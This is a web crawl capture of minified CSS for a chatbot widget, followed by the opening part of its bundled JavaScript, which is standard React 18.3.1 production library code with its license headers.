0%}.digitalhawk-flex-none{flex:none}.digitalhawk-flex-grow{flex-grow:1}.digitalhawk--translate-x-1\/2{--tw-translate-x: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.digitalhawk-transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.digitalhawk-cursor-pointer{cursor:pointer}.digitalhawk-flex-col{flex-direction:column}.digitalhawk-items-center{align-items:center}.digitalhawk-justify-end{justify-content:flex-end}.digitalhawk-justify-center{justify-content:center}.digitalhawk-space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(.25rem * var(--tw-space-x-reverse));margin-left:calc(.25rem * calc(1 - var(--tw-space-x-reverse)))}.digitalhawk-space-x-6>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(1.5rem * var(--tw-space-x-reverse));margin-left:calc(1.5rem * calc(1 - var(--tw-space-x-reverse)))}.digitalhawk-space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.digitalhawk-overflow-auto{overflow:auto}.digitalhawk-overflow-hidden{overflow:hidden}.digitalhawk-whitespace-nowrap{white-space:nowrap}.digitalhawk-whitespace-pre-line{white-space:pre-line}.digitalhawk-rounded-full{border-radius:9999px}.digitalhawk-rounded-md{border-radius:.375rem}.digitalhawk-rounded-xl{border-radius:.75rem}.digitalhawk-border-t{border-top-width:1px}.digitalhawk-border-gray-200{--tw-border-opacity: 1;border-color:rgb(229 231 235 / var(--tw-border-opacity, 1))}.digitalhawk-bg-black{--tw-bg-opacity: 1;background-color:rgb(0 0 0 / var(--tw-bg-opacity, 1))}.digitalhawk-bg-blue-100{--tw-bg-opacity: 1;background-color:rgb(219 234 254 / var(--tw-bg-opacity, 1))}.digitalhawk-bg-current{background-color:currentColor}.digitalhawk-bg-gray-100{--tw-bg-opacity: 1;background-color:rgb(243 244 246 / var(--tw-bg-opacity, 1))}.digitalhawk-bg-gray-200{--tw-bg-opacity: 1;background-color:rgb(229 231 235 / var(--tw-bg-opacity, 1))}.digitalhawk-bg-gray-800{--tw-bg-opacity: 1;background-color:rgb(31 41 55 / var(--tw-bg-opacity, 1))}.digitalhawk-bg-green-400\/10{background-color:#4ade801a}.digitalhawk-bg-green-500{--tw-bg-opacity: 1;background-color:rgb(34 197 94 / var(--tw-bg-opacity, 1))}.digitalhawk-bg-red-100{--tw-bg-opacity: 1;background-color:rgb(254 226 226 / var(--tw-bg-opacity, 1))}.digitalhawk-bg-red-500{--tw-bg-opacity: 1;background-color:rgb(239 68 68 / var(--tw-bg-opacity, 1))}.digitalhawk-bg-white{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1))}.digitalhawk-bg-opacity-50{--tw-bg-opacity: .5}.digitalhawk-object-cover{-o-object-fit:cover;object-fit:cover}.digitalhawk-p-1{padding:.25rem}.digitalhawk-p-2{padding:.5rem}.digitalhawk-p-3{padding:.75rem}.digitalhawk-p-4{padding:1rem}.digitalhawk-p-6{padding:1.5rem}.digitalhawk-px-2{padding-left:.5rem;padding-right:.5rem}.digitalhawk-px-6{padding-left:1.5rem;padding-right:1.5rem}.digitalhawk-py-1{padding-top:.25rem;padding-bottom:.25rem}.digitalhawk-py-4{padding-top:1rem;padding-bottom:1rem}.digitalhawk-text-right{text-align:right}.digitalhawk-text-sm{font-size:.875rem;line-height:1.25rem}.digitalhawk-text-xl{font-size:1.25rem;line-height:1.75rem}.digitalhawk-text-xs{font-size:.75rem;line-height:1rem}.digitalhawk-font-normal{font-weight:400}.digitalhawk-font-semibold{font-weight:600}.digitalhawk-text-blue-800{--tw-text-opacity: 1;color:rgb(30 64 175 / var(--tw-text-opacity, 1))}.digitalhawk-text-gray-700{--tw-text-opacity: 1;color:rgb(55 65 81 / var(--tw-text-opacity, 1))}.digitalhawk-text-gray-800{--tw-text-opacity: 1;color:rgb(31 41 55 / var(--tw-text-opacity, 1))}.digitalhawk-text-gray-900{--tw-text-opacity: 1;color:rgb(17 24 39 / var(--tw-text-opacity, 1))}.digitalhawk-text-green-400{--tw-text-opacity: 1;color:rgb(74 222 128 / var(--tw-text-opacity, 1))}.digitalhawk-text-red-500{--tw-text-opacity: 1;color:rgb(239 68 68 / var(--tw-text-opacity, 1))}.digitalhawk-text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.digitalhawk-opacity-50{opacity:.5}.digitalhawk-opacity-80{opacity:.8}.digitalhawk-shadow-2xl{--tw-shadow: 0 25px 50px -12px rgb(0 0 0 / .25);--tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.digitalhawk-shadow-sm{--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.digitalhawk-shadow-xl{--tw-shadow: 0 20px 25px -5px rgb(0 0 0 / .1), 0 8px 10px -6px rgb(0 0 0 / .1);--tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.digitalhawk-outline-none{outline:2px solid transparent;outline-offset:2px}.fade-in{animation:fade-in .3s}@keyframes fade-in{0%{opacity:0}to{opacity:1}}.twp{z-index:9999!important;position:fixed}.logo-message{-o-object-fit:contain;object-fit:contain;max-width:3rem;max-height:3rem;width:auto;height:auto;border-radius:50%}.bubble-message{position:fixed;bottom:2rem;right:5rem;z-index:9999!important;color:#fff;padding:8px 16px;border-radius:20px;box-shadow:0 4px 6px #0000001a;animation:fadeIn .3s ease-in-out;display:flex;align-items:center}.typing__dot{float:left;width:8px;height:8px;margin:0 4px;background:#8d8c91;border-radius:50%;opacity:0;animation:loadingFade 1s infinite}.typing__dot:nth-child(1){animation-delay:0s}.typing__dot:nth-child(2){animation-delay:.2s}.typing__dot:nth-child(3){animation-delay:.4s}@keyframes loadingFade{0%{opacity:0}50%{opacity:.8}to{opacity:0}}.loading{position:relative;overflow:hidden;border-radius:.4rem;background:#f3f3f3}.loading:before{content:"";display:block;position:absolute;left:-150px;top:0;height:100%;width:150px;background:linear-gradient(90deg,#f0f0f0,#fff,#f0f0f0);animation:load 1s cubic-bezier(.4,0,.2,1) infinite}@keyframes load{0%{left:-150px}to{left:100%}}.chatbot-open{animation:growUp .25s ease forwards}@keyframes growUp{0%{transform:scale(0);transform-origin:bottom right}to{transform:scale(1)}}.chatbot-close{animation:shrinkDown .25s ease forwards}@keyframes shrinkDown{0%{transform:scale(1)}to{transform:scale(0);transform-origin:bottom right}}.launcher:hover{transform:scale(1.1);transition:transform .2s}.launcher{transition:transform .2s}.icon-animate{animation:popEffect .3s ease}@keyframes popEffect{0%{transform:scale(1)}50%{transform:scale(1.2)}to{transform:scale(1)}}a{color:#00f}#digitalhawk-chatbot-container{position:fixed;z-index:2147483647}.call-button-pulse{position:relative}.call-button-pulse:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;background-color:currentColor;opacity:.6;z-index:-1;animation:call-pulse 1.5s ease-out infinite}@keyframes call-pulse{0%{transform:scale(1);opacity:.6}70%{transform:scale(1.5);opacity:0}to{transform:scale(1.5);opacity:0}}.call-modal-enter{animation:call-modal-enter .3s ease forwards}@keyframes call-modal-enter{0%{opacity:0;transform:translateY(20px) scale(.95)}to{opacity:1;transform:translateY(0) scale(1)}}.audio-wave{display:flex;align-items:center;justify-content:center;height:24px}.audio-wave-bar{width:2px;margin:0 1px;background-color:currentColor;animation:audio-wave 1.2s ease-in-out infinite}.audio-wave-bar:nth-child(1){animation-delay:0s;height:8px}.audio-wave-bar:nth-child(2){animation-delay:.2s;height:16px}.audio-wave-bar:nth-child(3){animation-delay:.4s;height:24px}.audio-wave-bar:nth-child(4){animation-delay:.2s;height:16px}.audio-wave-bar:nth-child(5){animation-delay:0s;height:8px}@keyframes audio-wave{0%,to{transform:scaleY(.5)}50%{transform:scaleY(1)}}.call-transcript{max-height:300px;overflow-y:auto;scrollbar-width:thin}.call-transcript::-webkit-scrollbar{width:5px}.call-transcript::-webkit-scrollbar-track{background:#f1f1f1}.call-transcript::-webkit-scrollbar-thumb{background:#888;border-radius:5px}.call-control-button{transition:all .2s ease}.microphone-active{position:relative}.microphone-active:after{content:"";position:absolute;top:-4px;right:-4px;width:10px;height:10px;border-radius:50%;background-color:#10b981;animation:mic-pulse 1.5s infinite}@keyframes mic-pulse{0%{transform:scale(.8);opacity:.8}50%{transform:scale(1.2);opacity:1}to{transform:scale(.8);opacity:.8}}.call-overlay{position:fixed;top:0;right:0;bottom:0;left:0;background-color:#00000080;z-index:9999;display:flex;align-items:center;justify-content:center;animation:fade-in .3s ease}.call-container{background-color:#fff;border-radius:12px;box-shadow:0 20px 25px -5px #0000001a,0 10px 10px -5px #0000000a;width:100%;max-width:400px;max-height:90vh;display:flex;flex-direction:column;overflow:hidden;margin:0 16px}.call-header{padding:16px;color:#fff;display:flex;align-items:center}.call-header-avatar{width:48px;height:48px;border-radius:9999px;-o-object-fit:cover;object-fit:cover;background-color:#fff}.call-header-info{margin-left:16px}.call-header-name{font-weight:500;font-size:18px}.call-header-status{display:flex;align-items:center;font-size:14px;opacity:.8}.call-status-indicator{width:8px;height:8px;border-radius:9999px;margin-left:8px}.call-status-indicator.active{background-color:#34d399}.call-status-indicator.connecting{background-color:#fbbf24;animation:blink 1s infinite}@keyframes blink{0%,to{opacity:.6}50%{opacity:1}}.call-content{padding:16px;flex:1;overflow-y:auto;background-color:#f9fafb;min-height:256px;display:flex;flex-direction:column}.call-loading{flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center}.call-transcript-container{display:flex;flex-direction:column;gap:12px}.call-message{display:flex;max-width:75%}.call-message.user{align-self:flex-end}.call-message-bubble{padding:10px 12px;border-radius:12px;position:relative}.call-message.user .call-message-bubble{background-color:#dbeafe;color:#1e40af;border-bottom-right-radius:4px}.call-message.assistant .call-message-bubble{background-color:#f3f4f6;color:#1f2937;border-bottom-left-radius:4px}.call-message-time{font-size:10px;opacity:.5;margin-top:4px;text-align:right}.call-controls{padding:16px;background-color:#fff;border-top:1px solid #E5E7EB;display:flex;justify-content:center;gap:24px}.call-control-button{width:48px;height:48px;border-radius:9999px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:all .2s ease}.call-control-button:hover{transform:scale(1.1)}.call-control-button:active{transform:scale(.95)}.call-control-button.mute{background-color:#f3f4f6;color:#4b5563}.call-control-button.mute.active{background-color:#fee2e2;color:#ef4444}.call-control-button.end{background-color:#ef4444;color:#fff}.speaking-indicator{display:flex;padding:12px;background-color:#f3f4f6;border-radius:12px;width:-moz-fit-content;width:fit-content}.connecting-dots{display:flex;gap:4px}.connecting-dot{width:8px;height:8px;border-radius:50%;background-color:currentColor;opacity:.7}.connecting-dot:nth-child(1){animation:bounce 1.4s infinite 0s}.connecting-dot:nth-child(2){animation:bounce 1.4s infinite .2s}.connecting-dot:nth-child(3){animation:bounce 1.4s infinite .4s}@keyframes bounce{0%,to{transform:translateY(0)}50%{transform:translateY(-4px)}}@media (max-width: 640px){.call-container{max-width:100%;margin:0;border-radius:0;height:100%}.call-content{height:calc(100vh - 200px)}}.placeholder\:digitalhawk-text-gray-400::-moz-placeholder{--tw-text-opacity: 1;color:rgb(156 163 175 / var(--tw-text-opacity, 1))}.placeholder\:digitalhawk-text-gray-400::placeholder{--tw-text-opacity: 1;color:rgb(156 163 175 / var(--tw-text-opacity, 1))}@media (min-width: 640px){.sm\:digitalhawk-right-\[1rem\]{right:1rem}.sm\:digitalhawk-h-\[44rem\]{height:44rem}.sm\:digitalhawk-w-\[28rem\]{width:28rem}.sm\:digitalhawk-rounded-2xl{border-radius:1rem}.sm\:digitalhawk-rounded-bl-2xl{border-bottom-left-radius:1rem}.sm\:digitalhawk-rounded-br-xl{border-bottom-right-radius:.75rem}}


--- FILE ---
content_type: application/javascript
request_url: https://chatbot-bestoftours.fly.dev/chatbot.js
body_size: 204886
content:
(function(ze,Qe){typeof exports=="object"&&typeof module<"u"?module.exports=Qe():typeof define=="function"&&define.amd?define(Qe):(ze=typeof globalThis<"u"?globalThis:ze||self,ze.DigitalHawkChatbot=Qe())})(this,function(){"use strict";var D6=Object.defineProperty;var YS=ze=>{throw TypeError(ze)};var P6=(ze,Qe,rn)=>Qe in ze?D6(ze,Qe,{enumerable:!0,configurable:!0,writable:!0,value:rn}):ze[Qe]=rn;var Q=(ze,Qe,rn)=>P6(ze,typeof Qe!="symbol"?Qe+"":Qe,rn),b6=(ze,Qe,rn)=>Qe.has(ze)||YS("Cannot "+rn);var KS=(ze,Qe,rn)=>Qe.has(ze)?YS("Cannot add the same private member more than once"):Qe instanceof WeakSet?Qe.add(ze):Qe.set(ze,rn);var gf=(ze,Qe,rn)=>(b6(ze,Qe,"access private method"),rn);var ps,Um,qS;var ze=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Qe(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}var rn={exports:{}},ka={},Wm={exports:{}},ye={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var jl=Symbol.for("react.element"),QS=Symbol.for("react.portal"),JS=Symbol.for("react.fragment"),XS=Symbol.for("react.strict_mode"),$S=Symbol.for("react.profiler"),ek=Symbol.for("react.provider"),tk=Symbol.for("react.context"),nk=Symbol.for("react.forward_ref"),rk=Symbol.for("react.suspense"),ik=Symbol.for("react.memo"),sk=Symbol.for("react.lazy"),jm=Symbol.iterator;function lk(t){return t===null||typeof t!="object"?null:(t=jm&&t[jm]||t["@@iterator"],typeof t=="function"?t:null)}var Bm={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Hm=Object.assign,Vm={};function Ms(t,e,n){this.props=t,this.context=e,this.refs=Vm,this.updater=n||Bm}Ms.prototype.isReactComponent={},Ms.prototype.setState=function(t,e){if(typeof t!="object"&&typeof t!="function"&&t!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,t,e,"setState")},Ms.prototype.forceUpdate=function(t){this.updater.enqueueForceUpdate(this,t,"forceUpdate")};function Zm(){}Zm.prototype=Ms.prototype;function yf(t,e,n){this.props=t,this.context=e,this.refs=Vm,this.updater=n||Bm}var vf=yf.prototype=new Zm;vf.constructor=yf,Hm(vf,Ms.prototype),vf.isPureReactComponent=!0;var Gm=Array.isArray,Ym=Object.prototype.hasOwnProperty,wf={current:null},Km={key:!0,ref:!0,__self:!0,__source:!0};function qm(t,e,n){var r,l={},o=null,a=null;if(e!=null)for(r in e.ref!==void 0&&(a=e.ref),e.key!==void 0&&(o=""+e.key),e)Ym.call(e,r)&&!Km.hasOwnProperty(r)&&(l[r]=e[r]);var c=arguments.length-2;if(c===1)l.children=n;else if(1<c){for(var f=Array(c),h=0;h<c;h++)f[h]=arguments[h+2];l.children=f}if(t&&t.defaultProps)for(r in c=t.defaultProps,c)l[r]===void 0&&(l[r]=c[r]);return{$$typeof:jl,type:t,key:o,ref:a,props:l,_owner:wf.current}}function ok(t,e){return{$$typeof:jl,type:t.type,key:e,ref:t.ref,props:t.props,_owner:t._owner}}function xf(t){return typeof t=="object"&&t!==null&&t.$$typeof===jl}function ak(t){var e={"=":"=0",":":"=2"};return"$"+t.replace(/[=:]/g,function(n){return e[n]})}var Qm=/\/+/g;function Sf(t,e){return typeof t=="object"&&t!==null&&t.key!=null?ak(""+t.key):e.toString(36)}function Ta(t,e,n,r,l){var o=typeof t;(o==="undefined"||o==="boolean")&&(t=null);var a=!1;if(t===null)a=!0;else switch(o){case"string":case"number":a=!0;break;case"object":switch(t.$$typeof){case jl:case QS:a=!0}}if(a)return a=t,l=l(a),t=r===""?"."+Sf(a,0):r,Gm(l)?(n="",t!=null&&(n=t.replace(Qm,"$&/")+"/"),Ta(l,e,n,"",function(h){return h})):l!=null&&(xf(l)&&(l=ok(l,n+(!l.key||a&&a.key===l.key?"":(""+l.key).replace(Qm,"$&/")+"/")+t)),e.push(l)),1;if(a=0,r=r===""?".":r+":",Gm(t))for(var c=0;c<t.length;c++){o=t[c];var f=r+Sf(o,c);a+=Ta(o,e,n,f,l)}else if(f=lk(t),typeof f=="function")for(t=f.call(t),c=0;!(o=t.next()).done;)o=o.value,f=r+Sf(o,c++),a+=Ta(o,e,n,f,l);else if(o==="object")throw e=String(t),Error("Objects are not valid as a React child (found: "+(e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e)+"). If you meant to render a collection of children, use an array instead.");return a}function Ea(t,e,n){if(t==null)return t;var r=[],l=0;return Ta(t,r,"","",function(o){return e.call(n,o,l++)}),r}function uk(t){if(t._status===-1){var e=t._result;e=e(),e.then(function(n){(t._status===0||t._status===-1)&&(t._status=1,t._result=n)},function(n){(t._status===0||t._status===-1)&&(t._status=2,t._result=n)}),t._status===-1&&(t._status=0,t._result=e)}if(t._status===1)return t._result.default;throw t._result}var bt={current:null},Ca={transition:null},ck={ReactCurrentDispatcher:bt,ReactCurrentBatchConfig:Ca,ReactCurrentOwner:wf};function Jm(){throw Error("act(...) is not supported in production builds of React.")}ye.Children={map:Ea,forEach:function(t,e,n){Ea(t,function(){e.apply(this,arguments)},n)},count:function(t){var e=0;return Ea(t,function(){e++}),e},toArray:function(t){return Ea(t,function(e){return e})||[]},only:function(t){if(!xf(t))throw Error("React.Children.only expected to receive a single React element child.");return t}},ye.Component=Ms,ye.Fragment=JS,ye.Profiler=$S,ye.PureComponent=yf,ye.StrictMode=XS,ye.Suspense=rk,ye.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=ck,ye.act=Jm,ye.cloneElement=function(t,e,n){if(t==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+t+".");var r=Hm({},t.props),l=t.key,o=t.ref,a=t._owner;if(e!=null){if(e.ref!==void 0&&(o=e.ref,a=wf.current),e.key!==void 0&&(l=""+e.key),t.type&&t.type.defaultProps)var c=t.type.defaultProps;for(f in e)Ym.call(e,f)&&!Km.hasOwnProperty(f)&&(r[f]=e[f]===void 0&&c!==void 0?c[f]:e[f])}var f=arguments.length-2;if(f===1)r.children=n;else if(1<f){c=Array(f);for(var h=0;h<f;h++)c[h]=arguments[h+2];r.children=c}return{$$typeof:jl,type:t.type,key:l,ref:o,props:r,_owner:a}},ye.createContext=function(t){return t={$$typeof:tk,_currentValue:t,_currentValue2:t,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},t.Provider={$$typeof:ek,_context:t},t.Consumer=t},ye.createElement=qm,ye.createFactory=function(t){var e=qm.bind(null,t);return e.type=t,e},ye.createRef=function(){return{current:null}},ye.forwardRef=function(t){return{$$typeof:nk,render:t}},ye.isValidElement=xf,ye.lazy=function(t){return{$$typeof:sk,_payload:{_status:-1,_result:t},_init:uk}},ye.memo=function(t,e){return{$$typeof:ik,type:t,compare:e===void 0?null:e}},ye.startTransition=function(t){var e=Ca.transition;Ca.transition={};try{t()}finally{Ca.transition=e}},ye.unstable_act=Jm,ye.useCallback=function(t,e){return bt.current.useCallback(t,e)},ye.useContext=function(t){return bt.current.useContext(t)},ye.useDebugValue=function(){},ye.useDeferredValue=function(t){return bt.current.useDeferredValue(t)},ye.useEffect=function(t,e){return bt.current.useEffect(t,e)},ye.useId=function(){return bt.current.useId()},ye.useImperativeHandle=function(t,e,n){return bt.current.useImperativeHandle(t,e,n)},ye.useInsertionEffect=function(t,e){return bt.current.useInsertionEffect(t,e)},ye.useLayoutEffect=function(t,e){return bt.current.useLayoutEffect(t,e)},ye.useMemo=function(t,e){return bt.current.useMemo(t,e)},ye.useReducer=function(t,e,n){return bt.current.useReducer(t,e,n)},ye.useRef=function(t){return bt.current.useRef(t)},ye.useState=function(t){return bt.current.useState(t)},ye.useSyncExternalStore=function(t,e,n){return bt.current.useSyncExternalStore(t,e,n)},ye.useTransition=function(){return bt.current.useTransition()},ye.version="18.3.1",Wm.exports=ye;var ae=Wm.exports;const Tn=Qe(ae);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var fk=ae,dk=Symbol.for("react.element"),hk=Symbol.for("react.fragment"),pk=Object.prototype.hasOwnProperty,mk=fk.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,gk={key:!0,ref:!0,__self:!0,__source:!0};function Xm(t,e,n){var r,l={},o=null,a=null;n!==void 0&&(o=""+n),e.key!==void 0&&(o=""+e.key),e.ref!==void 0&&(a=e.ref);for(r in e)pk.call(e,r)&&!gk.hasOwnProperty(r)&&(l[r]=e[r]);if(t&&t.defaultProps)for(r in e=t.defaultProps,e)l[r]===void 0&&(l[r]=e[r]);return{$$typeof:dk,type:t,key:o,ref:a,props:l,_owner:mk.current}}ka.Fragment=hk,ka.jsx=Xm,ka.jsxs=Xm,rn.exports=ka;var R=rn.exports,kf={},$m={exports:{}},sn={},eg={exports:{}},tg={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(t){function e(Z,ce){var oe=Z.length;Z.push(ce);e:for(;0<oe;){var te=oe-1>>>1,Ke=Z[te];if(0<l(Ke,ce))Z[te]=ce,Z[oe]=Ke,oe=te;else break e}}function n(Z){return Z.length===0?null:Z[0]}function r(Z){if(Z.length===0)return null;var ce=Z[0],oe=Z.pop();if(oe!==ce){Z[0]=oe;e:for(var te=0,Ke=Z.length,He=Ke>>>1;te<He;){var Dn=2*(te+1)-1,Ee=Z[Dn],yt=Dn+1,Sr=Z[yt];if(0>l(Ee,oe))yt<Ke&&0>l(Sr,Ee)?(Z[te]=Sr,Z[yt]=oe,te=yt):(Z[te]=Ee,Z[Dn]=oe,te=Dn);else if(yt<Ke&&0>l(Sr,oe))Z[te]=Sr,Z[yt]=oe,te=yt;else break e}}return ce}function l(Z,ce){var oe=Z.sortIndex-ce.sortIndex;return oe!==0?oe:Z.id-ce.id}if(typeof performance=="object"&&typeof performance.now=="function"){var o=performance;t.unstable_now=function(){return o.now()}}else{var a=Date,c=a.now();t.unstable_now=function(){return a.now()-c}}var f=[],h=[],y=1,v=null,w=3,T=!1,M=!1,D=!1,K=typeof setTimeout=="function"?setTimeout:null,E=typeof clearTimeout=="function"?clearTimeout:null,S=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function k(Z){for(var ce=n(h);ce!==null;){if(ce.callback===null)r(h);else if(ce.startTime<=Z)r(h),ce.sortIndex=ce.expirationTime,e(f,ce);else break;ce=n(h)}}function N(Z){if(D=!1,k(Z),!M)if(n(f)!==null)M=!0,ms(z);else{var ce=n(h);ce!==null&&hn(N,ce.startTime-Z)}}function z(Z,ce){M=!1,D&&(D=!1,E(W),W=-1),T=!0;var oe=w;try{for(k(ce),v=n(f);v!==null&&(!(v.expirationTime>ce)||Z&&!Ae());){var te=v.callback;if(typeof te=="function"){v.callback=null,w=v.priorityLevel;var Ke=te(v.expirationTime<=ce);ce=t.unstable_now(),typeof Ke=="function"?v.callback=Ke:v===n(f)&&r(f),k(ce)}else r(f);v=n(f)}if(v!==null)var He=!0;else{var Dn=n(h);Dn!==null&&hn(N,Dn.startTime-ce),He=!1}return He}finally{v=null,w=oe,T=!1}}var L=!1,b=null,W=-1,Te=5,ue=-1;function Ae(){return!(t.unstable_now()-ue<Te)}function rr(){if(b!==null){var Z=t.unstable_now();ue=Z;var ce=!0;try{ce=b(!0,Z)}finally{ce?ir():(L=!1,b=null)}}else L=!1}var ir;if(typeof S=="function")ir=function(){S(rr)};else if(typeof MessageChannel<"u"){var Br=new MessageChannel,Xo=Br.port2;Br.port1.onmessage=rr,ir=function(){Xo.postMessage(null)}}else ir=function(){K(rr,0)};function ms(Z){b=Z,L||(L=!0,ir())}function hn(Z,ce){W=K(function(){Z(t.unstable_now())},ce)}t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(Z){Z.callback=null},t.unstable_continueExecution=function(){M||T||(M=!0,ms(z))},t.unstable_forceFrameRate=function(Z){0>Z||125<Z?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):Te=0<Z?Math.floor(1e3/Z):5},t.unstable_getCurrentPriorityLevel=function(){return w},t.unstable_getFirstCallbackNode=function(){return n(f)},t.unstable_next=function(Z){switch(w){case 1:case 2:case 3:var ce=3;break;default:ce=w}var oe=w;w=ce;try{return Z()}finally{w=oe}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=function(){},t.unstable_runWithPriority=function(Z,ce){switch(Z){case 1:case 2:case 3:case 4:case 5:break;default:Z=3}var oe=w;w=Z;try{return ce()}finally{w=oe}},t.unstable_scheduleCallback=function(Z,ce,oe){var te=t.unstable_now();switch(typeof oe=="object"&&oe!==null?(oe=oe.delay,oe=typeof oe=="number"&&0<oe?te+oe:te):oe=te,Z){case 1:var Ke=-1;break;case 2:Ke=250;break;case 5:Ke=1073741823;break;case 4:Ke=1e4;break;default:Ke=5e3}return Ke=oe+Ke,Z={id:y++,callback:ce,priorityLevel:Z,startTime:oe,expirationTime:Ke,sortIndex:-1},oe>te?(Z.sortIndex=oe,e(h,Z),n(f)===null&&Z===n(h)&&(D?(E(W),W=-1):D=!0,hn(N,oe-te))):(Z.sortIndex=Ke,e(f,Z),M||T||(M=!0,ms(z))),Z},t.unstable_shouldYield=Ae,t.unstable_wrapCallback=function(Z){var ce=w;return function(){var oe=w;w=ce;try{return Z.apply(this,arguments)}finally{w=oe}}}})(tg),eg.exports=tg;var yk=eg.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var vk=ae,ln=yk;function H(t){for(var e="https://reactjs.org/docs/error-decoder.html?invariant="+t,n=1;n<arguments.length;n++)e+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+t+"; visit "+e+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var ng=new Set,Bl={};function Yi(t,e){Ls(t,e),Ls(t+"Capture",e)}function Ls(t,e){for(Bl[t]=e,t=0;t<e.length;t++)ng.add(e[t])}var Ir=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Tf=Object.prototype.hasOwnProperty,wk=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,rg={},ig={};function xk(t){return Tf.call(ig,t)?!0:Tf.call(rg,t)?!1:wk.test(t)?ig[t]=!0:(rg[t]=!0,!1)}function Sk(t,e,n,r){if(n!==null&&n.type===0)return!1;switch(typeof e){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(t=t.toLowerCase().slice(0,5),t!=="data-"&&t!=="aria-");default:return!1}}function kk(t,e,n,r){if(e===null||typeof e>"u"||Sk(t,e,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!e;case 4:return e===!1;case 5:return isNaN(e);case 6:return isNaN(e)||1>e}return!1}function Ft(t,e,n,r,l,o,a){this.acceptsBooleans=e===2||e===3||e===4,this.attributeName=r,this.attributeNamespace=l,this.mustUseProperty=n,this.propertyName=t,this.type=e,this.sanitizeURL=o,this.removeEmptyString=a}var wt={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(t){wt[t]=new Ft(t,0,!1,t,null,!1,!1)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(t){var e=t[0];wt[e]=new Ft(e,1,!1,t[1],null,!1,!1)}),["contentEditable","draggable","spellCheck","value"].forEach(function(t){wt[t]=new 